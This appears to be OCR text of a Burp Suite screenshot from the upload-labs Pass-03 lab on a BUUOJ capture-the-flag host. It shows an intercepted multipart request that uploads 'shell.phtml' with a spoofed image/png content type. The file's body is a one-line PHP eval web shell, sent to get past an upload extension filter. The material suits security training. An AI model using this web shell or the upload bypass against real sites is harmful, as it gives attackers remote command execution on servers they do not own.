 Burp Suite Professional ...
upload-labs — Mozilla F...
root@kali-linux-2021-3: ~
12:58 AM
Burp Suite Professional v2022.8.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://70b61e57-6a5d-4ad5-b8d6-8c8ef6ab771f.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 70b61e57-6a5d-4ad5-b8d6-8c8ef6ab771f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------272479455734214592863110723836
8 Content-Length: 376
9 Origin: http://70b61e57-6a5d-4ad5-b8d6-8c8ef6ab771f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://70b61e57-6a5d-4ad5-b8d6-8c8ef6ab771f.node4.buuoj.cn:81/Pass-03/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------272479455734214592863110723836
15 Content-Disposition: form-data; name="upload_file"; filename="shell.phtml"
16 Content-Type: image/png
17
18 <?php
19 eval($_REQUEST[cmd]);
20 ?>
21
22 -----------------------------272479455734214592863110723836
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 -----------------------------272479455734214592863110723836--
27
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 11
? 0 matches